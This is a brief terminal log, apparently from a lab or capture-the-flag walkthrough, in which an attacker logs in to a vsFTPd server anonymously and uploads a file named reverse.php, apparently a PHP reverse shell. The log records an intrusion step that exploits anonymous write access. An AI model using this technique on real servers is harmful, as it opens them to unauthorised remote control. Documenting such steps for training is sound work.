 root@kali:~/nmap# ftp 172.31.115.53
Connected to 172.31.115.53.
220 (vsFTPd 3.0.3)
Name (172.31.115.53:root): ftp
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd testing
250 Directory successfully changed.
ftp> put reverse.php
local: reverse.php remote: reverse.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5494 bytes sent in 0.00 secs (85.8932 MB/s)
ftp>
ftp>